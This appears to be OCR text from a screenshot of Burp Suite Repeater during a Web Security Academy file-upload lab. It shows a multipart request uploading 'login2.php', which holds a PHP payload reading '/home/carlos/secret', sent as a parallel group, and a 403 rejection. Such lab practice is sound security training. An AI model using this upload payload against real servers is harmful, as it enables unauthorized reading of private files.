 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Group 2 2 < 5 7 × +
Send group (parallel) Cancel < >
Target: https://0ade009103659ea380c9ef8f003800d2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ade009103659ea380c9ef8f003800d2.web-security-academy.net
3 Cookie: session=zXvHriG086p5rIDbD1hFqGcX3ztRGEPW
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ade009103659ea380c9ef8f003800d2.web-security-academy.net
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysw4kKl5faCLEgyY9
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.9
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0ade009103659ea380c9ef8f003800d2.web-security-academy.net/my-account?id=w
iener
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 ------WebKitFormBoundarysw4kKl5faCLEgyY9
25 Content-Disposition: form-data; name="avatar"; filename="login2.php"
26 Content-Type: text/html
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29
30 ------WebKitFormBoundarysw4kKl5faCLEgyY9
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundarysw4kKl5faCLEgyY9
35 Content-Disposition: form-data; name="csrf"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Sat, 26 Jul 2025 13:33:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 24
Response headers 5
Inspector
Notes
Done
354 bytes | 914 millis | 2/2
Event log (3) All issues
Memory: 187.9MB